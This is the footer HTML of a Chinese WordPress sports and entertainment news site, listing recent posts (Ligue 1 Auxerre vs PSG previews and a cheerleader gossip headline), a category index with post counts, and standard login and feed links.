										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,078)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,432)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,866)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
